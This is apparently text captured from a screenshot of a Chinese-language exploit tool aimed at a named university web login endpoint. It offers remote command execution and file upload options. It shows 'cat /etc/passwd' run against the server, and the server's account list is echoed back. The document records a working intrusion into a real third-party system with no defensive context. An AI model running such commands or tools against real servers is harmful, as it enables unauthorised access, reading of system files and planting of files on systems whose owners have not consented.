 目标地址： http://meepo.lzu.edu.cn/meepo/login!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： cat /etc/passwd 执行 回显
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
bacula:x:133:133:Bacula Backup System:/var/spool/bacula:/sbin/nologin